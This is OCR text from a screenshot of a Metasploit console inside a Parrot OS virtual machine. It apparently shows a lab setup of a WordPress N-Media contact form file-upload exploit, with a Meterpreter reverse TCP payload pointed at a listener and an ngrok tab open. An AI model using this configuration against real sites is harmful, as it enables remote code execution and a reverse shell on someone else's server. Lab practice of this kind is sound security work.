 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
msf5 exploit(unix/webapp/wp_nmediawebsite_file_upload) > show options
Module options (exploit/unix/webapp/wp_nmediawebsite_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.230 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /miWP yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.201 yes The listen address (an interface may be specified)
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 N-Media WebSite Contact Form 1.3.4
msf5 exploit(unix/webapp/wp_nmediawebsite_file_upload) >
- : sudo msfconsole sl33pypanda : bash WPA : bash sl33pypanda : ngrok
8:05 AM
To direct input to this VM, click inside or press Ctrl+G.